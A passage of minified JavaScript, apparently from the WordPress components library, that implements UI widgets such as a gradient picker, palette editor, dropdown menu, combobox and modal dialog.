gradientPickerDomRef:l,ignoreMarkerPosition:h?u.insertPosition:void 0,value:n,onChange:r,onStartControlPointChange:()=>{d({type:"START_CONTROL_CHANGE"})},onStopControlPointChange:()=>{d({type:"STOP_CONTROL_CHANGE"})}})]})]})}var QP=o(8924);const JP="linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%)",eN={type:"angular",value:"90"},tN=[{value:"linear-gradient",label:(0,a.__)("Linear")},{value:"radial-gradient",label:(0,a.__)("Radial")}],nN={top:0,"top right":45,"right top":45,right:90,"right bottom":135,"bottom right":135,bottom:180,"bottom left":225,"left bottom":225,left:270,"top left":315,"left top":315};function rN({type:e,value:t,length:n}){return`${function({type:e,value:t}){return"literal"===e?t:"hex"===e?`#${t}`:`${e}(${t.join(",")})`}({type:e,value:t})} ${function(e){if(!e)return"";const{value:t,type:n}=e;return`${t}${n}`}(n)}`}function oN({type:e,orientation:t,colorStops:n}){const r=function(e){if(!Array.isArray(e)&&e&&"angular"===e.type)return`${e.value}deg`}(t);return`${e}(${[r,...n.sort(((e,t)=>{const n=e=>void 0===e?.length?.value?0:parseInt(e.length.value);return n(e)-n(t)})).map(rN)].filter(Boolean).join(",")})`}function iN(e){return void 0===e.length||"%"!==e.length.type}function sN(e){switch(e.type){case"hex":return`#${e.value}`;case"literal":return e.value;case"rgb":case"rgba":return`${e.type}(${e.value.join(",")})`;default:return"transparent"}}_v([Sv]);const aN=yl(Eg,{target:"e10bzpgi1"})({name:"1gvx10y",styles:"flex-grow:5"}),lN=yl(Eg,{target:"e10bzpgi0"})({name:"1gvx10y",styles:"flex-grow:5"}),cN=({gradientAST:e,hasGradient:t,onChange:n})=>{var r;const o=null!==(r=e?.orientation?.value)&&void 0!==r?r:180;return(0,_t.jsx)(_y,{onChange:t=>{n(oN({...e,orientation:{type:"angular",value:`${t}`}}))},value:t?o:""})},uN=({gradientAST:e,hasGradient:t,onChange:n})=>{const{type:r}=e;return(0,_t.jsx)(cS,{__nextHasNoMarginBottom:!0,className:"components-custom-gradient-picker__type-picker",label:(0,a.__)("Type"),labelPosition:"top",onChange:t=>{"linear-gradient"===t&&n(oN({...e,orientation:e.orientation?void 0:eN,type:"linear-gradient"})),"radial-gradient"===t&&(()=>{const{orientation:t,...r}=e;n(oN({...r,type:"radial-gradient"}))})()},options:tN,size:"__unstable-large",value:t?r:void 0})};const dN=function({value:e,onChange:t,enableAlpha:n=!0,__experimentalIsRenderedInSidebar:r=!1}){const{gradientAST:o,hasGradient:i}=function(e){let t,n=!!e;const r=null!=e?e:JP;try{t=QP.parse(r)[0]}catch(e){console.warn("wp.components.CustomGradientPicker failed to parse the gradient with error",e),t=QP.parse(JP)[0],n=!1}if(Array.isArray(t.orientation)||"directional"!==t.orientation?.type||(t.orientation={type:"angular",value:nN[t.orientation.value].toString()}),t.colorStops.some(iN)){const{colorStops:e}=t,n=100/(e.length-1);e.forEach(((e,t)=>{e.length={value:""+n*t,type:"%"}}))}return{gradientAST:t,hasGradient:n}}(e),s=function(e){return oN({type:"linear-gradient",orientation:eN,colorStops:e.colorStops})}(o),a=o.colorStops.map((e=>({color:sN(e),position:parseInt(e.length.value)})));return(0,_t.jsxs)(pk,{spacing:4,className:"components-custom-gradient-picker",children:[(0,_t.jsx)(ZP,{__experimentalIsRenderedInSidebar:r,disableAlpha:!n,background:s,hasGradient:i,value:a,onChange:e=>{t(oN(function(e,t){return{...e,colorStops:t.map((({position:e,color:t})=>{const{r:n,g:r,b:o,a:i}=yv(t).toRgb();return{length:{type:"%",value:e?.toString()},type:i<1?"rgba":"rgb",value:i<1?[`${n}`,`${r}`,`${o}`,`${i}`]:[`${n}`,`${r}`,`${o}`]}}))}}(o,e)))}}),(0,_t.jsxs)(kg,{gap:3,className:"components-custom-gradient-picker__ui-line",children:[(0,_t.jsx)(aN,{children:(0,_t.jsx)(uN,{gradientAST:o,hasGradient:i,onChange:t})}),(0,_t.jsx)(lN,{children:"linear-gradient"===o.type&&(0,_t.jsx)(cN,{gradientAST:o,hasGradient:i,onChange:t})})]})]})},pN=e=>e.length>0&&e.every((e=>{return t=e,Array.isArray(t.gradients)&&!("gradient"in t);var t}));function fN({className:e,clearGradient:t,gradients:n,onChange:r,value:o,...i}){const s=(0,c.useMemo)((()=>n.map((({gradient:e,name:n,slug:i},s)=>(0,_t.jsx)(uk.Option,{value:e,isSelected:o===e,tooltipText:n||(0,a.sprintf)((0,a.__)("Gradient code: %s"),e),style:{color:"rgba( 0,0,0,0 )",background:e},onClick:o===e?t:()=>r(e,s),"aria-label":n?(0,a.sprintf)((0,a.__)("Gradient: %s"),n):(0,a.sprintf)((0,a.__)("Gradient code: %s"),e)},i)))),[n,o,r,t]);return(0,_t.jsx)(uk.OptionGroup,{className:e,options:s,...i})}function hN({className:e,clearGradient:t,gradients:n,onChange:r,value:o,headingLevel:i}){const s=(0,l.useInstanceId)(hN);return(0,_t.jsx)(pk,{spacing:3,className:e,children:n.map((({name:e,gradients:n},a)=>{const l=`color-palette-${s}-${a}`;return(0,_t.jsxs)(pk,{spacing:2,children:[(0,_t.jsx)(gk,{level:i,id:l,children:e}),(0,_t.jsx)(fN,{clearGradient:t,gradients:n,onChange:e=>r(e,a),value:o,"aria-labelledby":l})]},a)}))})}function mN(e){const{asButtons:t,loop:n,actions:r,headingLevel:o,"aria-label":i,"aria-labelledby":s,...a}=e,l=pN(e.gradients)?(0,_t.jsx)(hN,{headingLevel:o,...a}):(0,_t.jsx)(fN,{...a}),{metaProps:c,labelProps:u}=dk(t,n,i,s);return(0,_t.jsx)(uk,{...c,...u,actions:r,options:l})}const gN=function({className:e,gradients:t=[],onChange:n,value:r,clearable:o=!0,enableAlpha:i=!0,disableCustomGradients:s=!1,__experimentalIsRenderedInSidebar:l,headingLevel:u=2,...d}){const p=(0,c.useCallback)((()=>n(void 0)),[n]);return(0,_t.jsxs)(pk,{spacing:t.length?4:0,children:[!s&&(0,_t.jsx)(dN,{__experimentalIsRenderedInSidebar:l,enableAlpha:i,value:r,onChange:n}),(t.length>0||o)&&(0,_t.jsx)(mN,{...d,className:e,clearGradient:p,gradients:t,onChange:n,value:r,actions:o&&!s&&(0,_t.jsx)(uk.ButtonAction,{onClick:p,accessibleWhenDisabled:!0,disabled:!r,children:(0,a.__)("Clear")}),headingLevel:u})]})},vN=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M5 5v1.5h14V5H5zm0 7.8h14v-1.5H5v1.5zM5 19h14v-1.5H5V19z"})}),bN=window.wp.dom,xN=()=>{},yN=["menuitem","menuitemradio","menuitemcheckbox"];class wN extends c.Component{constructor(e){super(e),this.onKeyDown=this.onKeyDown.bind(this),this.bindContainer=this.bindContainer.bind(this),this.getFocusableContext=this.getFocusableContext.bind(this),this.getFocusableIndex=this.getFocusableIndex.bind(this)}componentDidMount(){this.container&&this.container.addEventListener("keydown",this.onKeyDown)}componentWillUnmount(){this.container&&this.container.removeEventListener("keydown",this.onKeyDown)}bindContainer(e){const{forwardedRef:t}=this.props;this.container=e,"function"==typeof t?t(e):t&&"current"in t&&(t.current=e)}getFocusableContext(e){if(!this.container)return null;const{onlyBrowserTabstops:t}=this.props,n=(t?bN.focus.tabbable:bN.focus.focusable).find(this.container),r=this.getFocusableIndex(n,e);return r>-1&&e?{index:r,target:e,focusables:n}:null}getFocusableIndex(e,t){return e.indexOf(t)}onKeyDown(e){this.props.onKeyDown&&this.props.onKeyDown(e);const{getFocusableContext:t}=this,{cycle:n=!0,eventToOffset:r,onNavigate:o=xN,stopNavigationEvents:i}=this.props,s=r(e);if(void 0!==s&&i){e.stopImmediatePropagation();const t=e.target?.getAttribute("role");!!t&&yN.includes(t)&&e.preventDefault()}if(!s)return;const a=e.target?.ownerDocument?.activeElement;if(!a)return;const l=t(a);if(!l)return;const{index:c,focusables:u}=l,d=n?function(e,t,n){const r=e+n;return r<0?t+r:r>=t?r-t:r}(c,u.length,s):c+s;d>=0&&d<u.length&&(u[d].focus(),o(d,u[d]),"Tab"===e.code&&e.preventDefault())}render(){const{children:e,stopNavigationEvents:t,eventToOffset:n,onNavigate:r,onKeyDown:o,cycle:i,onlyBrowserTabstops:s,forwardedRef:a,...l}=this.props;return(0,_t.jsx)("div",{ref:this.bindContainer,...l,children:e})}}const _N=(e,t)=>(0,_t.jsx)(wN,{...e,forwardedRef:t});_N.displayName="NavigableContainer";const SN=(0,c.forwardRef)(_N);const CN=(0,c.forwardRef)((function({role:e="menu",orientation:t="vertical",...n},r){return(0,_t.jsx)(SN,{ref:r,stopNavigationEvents:!0,onlyBrowserTabstops:!1,role:e,"aria-orientation":"presentation"===e||"vertical"!==t&&"horizontal"!==t?void 0:t,eventToOffset:e=>{const{code:n}=e;let r=["ArrowDown"],o=["ArrowUp"];return"horizontal"===t&&(r=["ArrowRight"],o=["ArrowLeft"]),"both"===t&&(r=["ArrowRight","ArrowDown"],o=["ArrowLeft","ArrowUp"]),r.includes(n)?1:o.includes(n)?-1:["ArrowDown","ArrowUp","ArrowLeft","ArrowRight"].includes(n)?0:void 0},...n})})),kN=CN;function jN(e={},t={}){const n={...e,...t};return t.className&&e.className&&(n.className=s(t.className,e.className)),n}function EN(e){return"function"==typeof e}const PN=ll((function(e){const{children:t,className:n,controls:r,icon:o=vN,label:i,popoverProps:a,toggleProps:l,menuProps:c,disableOpenOnArrowDown:u=!1,text:d,noIcons:p,open:f,defaultOpen:h,onToggle:m,variant:g}=sl(e,"DropdownMenu");if(!r?.length&&!EN(t))return null;let v;r?.length&&(v=r,Array.isArray(v[0])||(v=[r]));const b=jN({className:"components-dropdown-menu__popover",variant:g},a);return(0,_t.jsx)(W_,{className:n,popoverProps:b,renderToggle:({isOpen:e,onToggle:t})=>{var n;const{as:r=Jx,...a}=null!=l?l:{},c=jN({className:s("components-dropdown-menu__toggle",{"is-opened":e})},a);return(0,_t.jsx)(r,{...c,icon:o,onClick:e=>{t(),c.onClick&&c.onClick(e)},onKeyDown:n=>{(n=>{u||e||"ArrowDown"!==n.code||(n.preventDefault(),t())})(n),c.onKeyDown&&c.onKeyDown(n)},"aria-haspopup":"true","aria-expanded":e,label:i,text:d,showTooltip:null===(n=l?.showTooltip)||void 0===n||n,children:c.children})},renderContent:e=>{const n=jN({"aria-label":i,className:s("components-dropdown-menu__menu",{"no-icons":p})},c);return(0,_t.jsxs)(kN,{...n,role:"menu",children:[EN(t)?t(e):null,v?.flatMap(((t,n)=>t.map(((t,r)=>(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,onClick:n=>{n.stopPropagation(),e.onClose(),t.onClick&&t.onClick()},className:s("components-dropdown-menu__menu-item",{"has-separator":n>0&&0===r,"is-active":t.isActive,"is-icon-only":!t.title}),icon:t.icon,label:t.label,"aria-checked":"menuitemcheckbox"===t.role||"menuitemradio"===t.role?t.isActive:void 0,role:"menuitemcheckbox"===t.role||"menuitemradio"===t.role?t.role:"menuitem",accessibleWhenDisabled:!0,disabled:t.isDisabled,children:t.title},[n,r].join())))))]})},open:f,defaultOpen:h,onToggle:m})}),"DropdownMenu"),NN=PN;const TN=yl(F_,{target:"e1lpqc908"})("&&{flex-shrink:0;width:",Il(6),";height:",Il(6),";}"),IN=yl(qx,{target:"e1lpqc907"})(Qv,"{background:",zl.gray[100],";border-radius:",Fl.radiusXSmall,";",ib,ib,ib,ib,"{height:",Il(8),";}",Kv,Kv,Kv,"{border-color:transparent;box-shadow:none;}}"),RN=yl("div",{target:"e1lpqc906"})("line-height:",Il(8),";margin-left:",Il(2),";margin-right:",Il(2),";white-space:nowrap;overflow:hidden;"),MN=yl(mk,{target:"e1lpqc905"})("text-transform:uppercase;line-height:",Il(6),";font-weight:500;&&&{font-size:11px;margin-bottom:0;}"),AN=yl(_l,{target:"e1lpqc904"})("height:",Il(6),";display:flex;"),DN=yl(_l,{target:"e1lpqc903"})("margin-top:",Il(2),";"),zN=yl(_l,{target:"e1lpqc902"})({name:"u6wnko",styles:"&&&{.components-button.has-icon{min-width:0;padding:0;}}"}),ON=yl(Jx,{target:"e1lpqc901"})("&&{color:",zl.theme.accent,";}"),LN=yl(Jx,{target:"e1lpqc900"})("&&{margin-top:",Il(1),";}");function FN({value:e,onChange:t,label:n}){return(0,_t.jsx)(IN,{size:"compact",label:n,hideLabelFromVision:!0,value:e,onChange:t})}function BN({isGradient:e,element:t,onChange:n,popoverProps:r,onClose:o=()=>{}}){const i=(0,c.useMemo)((()=>({shift:!0,offset:20,resize:!1,placement:"left-start",...r,className:s("components-palette-edit__popover",r?.className)})),[r]);return(0,_t.jsxs)(jw,{...i,onClose:o,children:[!e&&(0,_t.jsx)(nk,{color:t.color,enableAlpha:!0,onChange:e=>{n({...t,color:e})}}),e&&(0,_t.jsx)("div",{className:"components-palette-edit__popover-gradient-picker",children:(0,_t.jsx)(dN,{__experimentalIsRenderedInSidebar:!0,value:t.gradient,onChange:e=>{n({...t,gradient:e})}})})]})}function VN({canOnlyChangeValues:e,element:t,onChange:n,onRemove:r,popoverProps:o,slugPrefix:i,isGradient:s}){const l=s?t.gradient:t.color,[u,d]=(0,c.useState)(!1),[p,f]=(0,c.useState)(null),h=(0,c.useMemo)((()=>({...o,anchor:p})),[p,o]);return(0,_t.jsxs)(LP,{ref:f,size:"small",children:[(0,_t.jsxs)(fy,{justify:"flex-start",children:[(0,_t.jsx)(Jx,{size:"small",onClick:()=>{d(!0)},"aria-label":(0,a.sprintf)((0,a.__)("Edit: %s"),t.name.trim().length?t.name:l),style:{padding:0},children:(0,_t.jsx)(TN,{colorValue:l})}),(0,_t.jsx)(Fg,{children:e?(0,_t.jsx)(RN,{children:t.name.trim().length?t.name:" "}):(0,_t.jsx)(FN,{label:s?(0,a.__)("Gradient name"):(0,a.__)("Color name"),value:t.name,onChange:e=>n({...t,name:e,slug:i+Ty(null!=e?e:"")})})}),!e&&(0,_t.jsx)(Fg,{children:(0,_t.jsx)(LN,{size:"small",icon:Gw,label:(0,a.sprintf)((0,a.__)("Remove color: %s"),t.name.trim().length?t.name:l),onClick:r})})]}),u&&(0,_t.jsx)(BN,{isGradient:s,onChange:n,element:t,popoverProps:h,onClose:()=>d(!1)})]})}function $N({elements:e,onChange:t,canOnlyChangeValues:n,slugPrefix:r,isGradient:o,popoverProps:i,addColorRef:s}){const a=(0,c.useRef)();(0,c.useEffect)((()=>{a.current=e}),[e]);const u=(0,l.useDebounce)((e=>t(function(e){const t={};return e.map((e=>{var n;let r;const{slug:o}=e;return t[o]=(t[o]||0)+1,t[o]>1&&(r=`${o}-${t[o]-1}`),{...e,slug:null!==(n=r)&&void 0!==n?n:o}}))}(e))),100);return(0,_t.jsx)(pk,{spacing:3,children:(0,_t.jsx)(FP,{isRounded:!0,isBordered:!0,isSeparated:!0,children:e.map(((a,l)=>(0,_t.jsx)(VN,{isGradient:o,canOnlyChangeValues:n,element:a,onChange:t=>{u(e.map(((e,n)=>n===l?t:e)))},onRemove:()=>{const n=e.filter(((e,t)=>t!==l));t(n.length?n:void 0),s.current?.focus()},slugPrefix:r,popoverProps:i},l)))})})}const HN=[];const WN=function({gradients:e,colors:t=HN,onChange:n,paletteLabel:r,paletteLabelHeadingLevel:o=2,emptyMessage:i,canOnlyChangeValues:s,canReset:u,slugPrefix:d="",popoverProps:p}){const f=!!e,h=f?e:t,[m,g]=(0,c.useState)(!1),[v,b]=(0,c.useState)(null),x=m&&!!v&&h[v]&&!h[v].slug,y=h.length>0,w=(0,l.useDebounce)(n,100),_=(0,c.useCallback)(((e,t)=>{const n=void 0===t?void 0:h[t];n&&n[f?"gradient":"color"]===e?b(t):g(!0)}),[f,h]),S=(0,c.useRef)(null);return(0,_t.jsxs)(zN,{children:[(0,_t.jsxs)(fy,{children:[(0,_t.jsx)(MN,{level:o,children:r}),(0,_t.jsxs)(AN,{children:[y&&m&&(0,_t.jsx)(ON,{size:"small",onClick:()=>{g(!1),b(null)},children:(0,a.__)("Done")}),!s&&(0,_t.jsx)(Jx,{ref:S,size:"small",isPressed:x,icon:Og,label:f?(0,a.__)("Add gradient"):(0,a.__)("Add color"),onClick:()=>{const{name:r,slug:o}=function(e,t){const n=new RegExp(`^${t}color-([\\d]+)$`),r=e.reduce(((e,t)=>{if("string"==typeof t?.slug){const r=t?.slug.match(n);if(r){const t=parseInt(r[1],10);if(t>=e)return t+1}}return e}),1);return{name:(0,a.sprintf)((0,a.__)("Color %s"),r),slug:`${t}color-${r}`}}(h,d);n(e?[...e,{gradient:JP,name:r,slug:o}]:[...t,{color:"#000",name:r,slug:o}]),g(!0),b(h.length)}}),y&&(!m||!s||u)&&(0,_t.jsx)(NN,{icon:_P,label:f?(0,a.__)("Gradient options"):(0,a.__)("Color options"),toggleProps:{size:"small"},children:({onClose:e})=>(0,_t.jsx)(_t.Fragment,{children:(0,_t.jsxs)(kN,{role:"menu",children:[!m&&(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:()=>{g(!0),e()},className:"components-palette-edit__menu-button",children:(0,a.__)("Show details")}),!s&&(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:()=>{b(null),g(!1),n(),e()},className:"components-palette-edit__menu-button",children:f?(0,a.__)("Remove all gradients"):(0,a.__)("Remove all colors")}),u&&(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,className:"components-palette-edit__menu-button",variant:"tertiary",onClick:()=>{b(null),n(),e()},children:f?(0,a.__)("Reset gradient"):(0,a.__)("Reset colors")})]})})})]})]}),y&&(0,_t.jsxs)(DN,{children:[m&&(0,_t.jsx)($N,{canOnlyChangeValues:s,elements:h,onChange:n,slugPrefix:d,isGradient:f,popoverProps:p,addColorRef:S}),!m&&null!==v&&(0,_t.jsx)(BN,{isGradient:f,onClose:()=>b(null),onChange:e=>{w(h.map(((t,n)=>n===v?e:t)))},element:h[null!=v?v:-1],popoverProps:p}),!m&&(f?(0,_t.jsx)(gN,{gradients:e,onChange:_,clearable:!1,disableCustomGradients:!0}):(0,_t.jsx)(jk,{colors:t,onChange:_,clearable:!1,disableCustomColors:!0}))]}),!y&&i&&(0,_t.jsx)(DN,{children:i})]})},UN=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M12 13.06l3.712 3.713 1.061-1.06L13.061 12l3.712-3.712-1.06-1.06L12 10.938 8.288 7.227l-1.061 1.06L10.939 12l-3.712 3.712 1.06 1.061L12 13.061z"})}),GN=({__next40pxDefaultSize:e})=>!e&&Nl("height:28px;padding-left:",Il(1),";padding-right:",Il(1),";",""),KN=yl(kg,{target:"evuatpg0"})("height:38px;padding-left:",Il(2),";padding-right:",Il(2),";",GN,";");const qN=(0,c.forwardRef)((function(e,t){const{value:n,isExpanded:r,instanceId:o,selectedSuggestionIndex:i,className:a,onChange:l,onFocus:u,onBlur:d,...p}=e,[f,h]=(0,c.useState)(!1),m=n?n.length+1:0;return(0,_t.jsx)("input",{ref:t,id:`components-form-token-input-${o}`,type:"text",...p,value:n||"",onChange:e=>{l&&l({value:e.target.value})},onFocus:e=>{h(!0),u?.(e)},onBlur:e=>{h(!1),d?.(e)},size:m,className:s(a,"components-form-token-field__input"),autoComplete:"off",role:"combobox","aria-expanded":r,"aria-autocomplete":"list","aria-owns":r?`components-form-token-suggestions-${o}`:void 0,"aria-activedescendant":f&&-1!==i&&r?`components-form-token-suggestions-${o}-${i}`:void 0,"aria-describedby":`components-form-token-suggestions-howto-${o}`})})),YN=qN,XN=e=>{e.preventDefault()};const ZN=function({selectedIndex:e,scrollIntoView:t,match:n,onHover:r,onSelect:o,suggestions:i=[],displayTransform:c,instanceId:u,__experimentalRenderItem:d}){const p=(0,l.useRefEffect)((n=>(e>-1&&t&&n.children[e]&&n.children[e].scrollIntoView({behavior:"instant",block:"nearest",inline:"nearest"}),()=>{0})),[e,t]),f=e=>()=>{r?.(e)},h=e=>()=>{o?.(e)};return(0,_t.jsxs)("ul",{ref:p,className:"components-form-token-field__suggestions-list",id:`components-form-token-suggestions-${u}`,role:"listbox",children:[i.map(((t,r)=>{const o=(e=>{const t=c(n).toLocaleLowerCase();if(0===t.length)return null;const r=c(e),o=r.toLocaleLowerCase().indexOf(t);return{suggestionBeforeMatch:r.substring(0,o),suggestionMatch:r.substring(o,o+t.length),suggestionAfterMatch:r.substring(o+t.length)}})(t),i=r===e,a="object"==typeof t&&t?.disabled,l="object"==typeof t&&"value"in t?t?.value:c(t),p=s("components-form-token-field__suggestion",{"is-selected":i});let m;return m="function"==typeof d?d({item:t}):o?(0,_t.jsxs)("span",{"aria-label":c(t),children:[o.suggestionBeforeMatch,(0,_t.jsx)("strong",{className:"components-form-token-field__suggestion-match",children:o.suggestionMatch}),o.suggestionAfterMatch]}):c(t),(0,_t.jsx)("li",{id:`components-form-token-suggestions-${u}-${r}`,role:"option",className:p,onMouseDown:XN,onClick:h(t),onMouseEnter:f(t),"aria-selected":r===e,"aria-disabled":a,children:m},l)})),0===i.length&&(0,_t.jsx)("li",{className:"components-form-token-field__suggestion is-empty",children:(0,a.__)("No items found")})]})},QN=(0,l.createHigherOrderComponent)((e=>t=>{const[n,r]=(0,c.useState)(void 0),o=(0,c.useCallback)((e=>r((()=>e?.handleFocusOutside?e.handleFocusOutside.bind(e):void 0))),[]);return(0,_t.jsx)("div",{...(0,l.__experimentalUseFocusOutside)(n),children:(0,_t.jsx)(e,{ref:o,...t})})}),"withFocusOutside");const JN=Tl`
	from {
		transform: rotate(0deg);
	}
	to {
		transform: rotate(360deg);
	}
 `,eT=yl("svg",{target:"ea4tfvq2"})("width:",Fl.spinnerSize,"px;height:",Fl.spinnerSize,"px;display:inline-block;margin:5px 11px 0;position:relative;color:",zl.theme.accent,";overflow:visible;opacity:1;background-color:transparent;"),tT={name:"9s4963",styles:"fill:transparent;stroke-width:1.5px"},nT=yl("circle",{target:"ea4tfvq1"})(tT,";stroke:",zl.gray[300],";"),rT=yl("path",{target:"ea4tfvq0"})(tT,";stroke:currentColor;stroke-linecap:round;transform-origin:50% 50%;animation:1.4s linear infinite both ",JN,";");const oT=(0,c.forwardRef)((function({className:e,...t},n){return(0,_t.jsxs)(eT,{className:s("components-spinner",e),viewBox:"0 0 100 100",width:"16",height:"16",xmlns:"http://www.w3.org/2000/svg",role:"presentation",focusable:"false",...t,ref:n,children:[(0,_t.jsx)(nT,{cx:"50",cy:"50",r:"50",vectorEffect:"non-scaling-stroke"}),(0,_t.jsx)(rT,{d:"m 50 0 a 50 50 0 0 1 50 50",vectorEffect:"non-scaling-stroke"})]})})),iT=()=>{},sT=QN(class extends c.Component{handleFocusOutside(e){this.props.onFocusOutside(e)}render(){return this.props.children}}),aT=(e,t)=>null===e?-1:t.indexOf(e);const lT=function e(t){var n;const{__nextHasNoMarginBottom:r=!1,__next40pxDefaultSize:o=!1,value:i,label:u,options:d,onChange:p,onFilterValueChange:f=iT,hideLabelFromVision:h,help:m,allowReset:g=!0,className:v,isLoading:b=!1,messages:x={selected:(0,a.__)("Item selected.")},__experimentalRenderItem:y,expandOnFocus:w=!0,placeholder:_}=hb(t),[S,C]=f_({value:i,onChange:p}),k=d.find((e=>e.value===S)),j=null!==(n=k?.label)&&void 0!==n?n:"",E=(0,l.useInstanceId)(e,"combobox-control"),[P,N]=(0,c.useState)(k||null),[T,I]=(0,c.useState)(!1),[R,M]=(0,c.useState)(!1),[A,D]=(0,c.useState)(""),z=(0,c.useRef)(null),O=(0,c.useMemo)((()=>{const e=[],t=[],n=Ny(A);return d.forEach((r=>{const o=Ny(r.label).indexOf(n);0===o?e.push(r):o>0&&t.push(r)})),e.concat(t)}),[A,d]),L=e=>{e.disabled||(C(e.value),(0,jy.speak)(x.selected,"assertive"),N(e),D(""),I(!1))},F=(e=1)=>{let t=aT(P,O)+e;t<0?t=O.length-1:t>=O.length&&(t=0),N(O[t]),I(!0)},B=jx((e=>{let t=!1;if(!e.defaultPrevented){switch(e.code){case"Enter":P&&(L(P),t=!0);break;case"ArrowUp":F(-1),t=!0;break;case"ArrowDown":F(1),t=!0;break;case"Escape":I(!1),N(null),t=!0}t&&e.preventDefault()}}));return(0,c.useEffect)((()=>{const e=O.length>0,t=aT(P,O)>0;e&&!t&&N(O[0])}),[O,P]),(0,c.useEffect)((()=>{const e=O.length>0;if(T){const t=e?(0,a.sprintf)((0,a._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",O.length),O.length):(0,a.__)("No results.");(0,jy.speak)(t,"polite")}}),[O,T]),Ux({componentName:"ComboboxControl",__next40pxDefaultSize:o,size:void 0}),(0,_t.jsx)(sT,{onFocusOutside:()=>{I(!1)},children:(0,_t.jsx)(Wx,{__nextHasNoMarginBottom:r,__associatedWPComponentName:"ComboboxControl",className:s(v,"components-combobox-control"),label:u,id:`components-form-token-input-${E}`,hideLabelFromVision:h,help:m,children:(0,_t.jsxs)("div",{className:"components-combobox-control__suggestions-container",tabIndex:-1,onKeyDown:B,children:[(0,_t.jsxs)(KN,{__next40pxDefaultSize:o,children:[(0,_t.jsx)(Eg,{children:(0,_t.jsx)(YN,{className:"components-combobox-control__input",instanceId:E,ref:z,placeholder:_,value:T?A:j,onFocus:()=>{M(!0),w&&I(!0),f(""),D("")},onBlur:()=>{M(!1)},onClick:()=>{I(!0)},isExpanded:T,selectedSuggestionIndex:aT(P,O),onChange:e=>{const t=e.value;D(t),f(t),R&&I(!0)}})}),b&&(0,_t.jsx)(oT,{}),g&&(0,_t.jsx)(Jx,{size:"small",icon:UN,disabled:!S,onClick:()=>{C(null),z.current?.focus()},onKeyDown:e=>{e.stopPropagation()},label:(0,a.__)("Reset")})]}),T&&!b&&(0,_t.jsx)(ZN,{instanceId:E,match:{label:A,value:""},displayTransform:e=>e.label,suggestions:O,selectedIndex:aT(P,O),onHover:N,onSelect:L,scrollIntoView:!0,__experimentalRenderItem:y})]})})})};function cT(e){if(e.state){const{state:t,...n}=e,{store:r,...o}=cT(t);return{...n,...o,store:r}}return e}const uT={__unstableComposite:"Composite",__unstableCompositeGroup:"Composite.Group or Composite.Row",__unstableCompositeItem:"Composite.Item",__unstableUseCompositeState:"Composite"};function dT(e,t={}){var n;const r=null!==(n=e.displayName)&&void 0!==n?n:"",o=n=>{Xi()(`wp.components.${r}`,{since:"6.7",alternative:uT.hasOwnProperty(r)?uT[r]:void 0});const{store:o,...i}=cT(n);let s=i;return s={...s,id:(0,l.useInstanceId)(o,s.baseId,s.id)},Object.entries(t).forEach((([e,t])=>{s.hasOwnProperty(e)&&(Object.assign(s,{[t]:s[e]}),delete s[e])})),delete s.baseId,(0,_t.jsx)(e,{...s,store:o})};return o.displayName=r,o}const pT=(0,c.forwardRef)((({role:e,...t},n)=>{const r="row"===e?Gn.Row:Gn.Group;return(0,_t.jsx)(r,{ref:n,role:e,...t})})),fT=dT(Object.assign(Gn,{displayName:"__unstableComposite"}),{baseId:"id"}),hT=dT(Object.assign(pT,{displayName:"__unstableCompositeGroup"})),mT=dT(Object.assign(Gn.Item,{displayName:"__unstableCompositeItem"}),{focusable:"accessibleWhenDisabled"});function gT(e={}){Xi()("wp.components.__unstableUseCompositeState",{since:"6.7",alternative:uT.__unstableUseCompositeState});const{baseId:t,currentId:n,orientation:r,rtl:o=!1,loop:i=!1,wrap:s=!1,shift:a=!1,unstable_virtual:c}=e;return{baseId:(0,l.useInstanceId)(fT,"composite",t),store:vt({defaultActiveId:n,rtl:o,orientation:r,focusLoop:i,focusShift:a,focusWrap:s,virtualFocus:c})}}const vT=new Set(["alert","status","log","marquee","timer"]),bT=[];function xT(e){const t=e.getAttribute("role");return!("SCRIPT"===e.tagName||e.hasAttribute("hidden")||e.hasAttribute("aria-hidden")||e.hasAttribute("aria-live")||t&&vT.has(t))}const yT=Fl.transitionDuration,wT=Number.parseInt(Fl.transitionDuration);const _T=(0,c.createContext)(new Set),ST=new Map;const CT=(0,c.forwardRef)((function(e,t){const{bodyOpenClassName:n="modal-open",role:r="dialog",title:o=null,focusOnMount:i=!0,shouldCloseOnEsc:u=!0,shouldCloseOnClickOutside:d=!0,isDismissible:p=!0,aria:f={labelledby:void 0,describedby:void 0},onRequestClose:h,icon:m,closeButtonLabel:g,children:v,style:b,overlayClassName:x,className:y,contentLabel:w,onKeyDown:_,isFullScreen:S=!1,size:C,headerActions:k=null,__experimentalHideHeader:j=!1}=e,E=(0,c.useRef)(),P=(0,l.useInstanceId)(CT),N=o?`components-modal-header-${P}`:f.labelledby,T=(0,l.useFocusOnMount)("firstContentElement"===i?"firstElement":i),I=(0,l.useConstrainedTabbing)(),R=(0,l.useFocusReturn)(),M=(0,c.useRef)(null),A=(0,c.useRef)(null),[D,z]=(0,c.useState)(!1),[O,L]=(0,c.useState)(!1);let F;S||"fill"===C?F="is-full-screen":C&&(F=`has-size-${C}`);const B=(0,c.useCallback)((()=>{if(!M.current)return;const e=(0,bN.getScrollContainer)(M.current);M.current===e?L(!0):L(!1)}),[M]);(0,c.useEffect)((()=>(function(e){const t=Array.from(document.body.children),n=[];bT.push(n);for(const r of t)r!==e&&xT(r)&&(r.setAttribute("aria-hidden","true"),n.push(r))}(E.current),()=>function(){const e=bT.pop();if(e)for(const t of e)t.removeAttribute("aria-hidden")}())),[]);const V=(0,c.useRef)();(0,c.useEffect)((()=>{V.current=h}),[h]);const $=(0,c.useContext)(_T),[H]=(0,c.useState)((()=>new Set));(0,c.useEffect)((()=>{$.add(V);for(const e of $)e!==V&&e.current?.();return()=>{for(const e of H)e.current?.();$.delete(V)}}),[$,H]),(0,c.useEffect)((()=>{var e;const 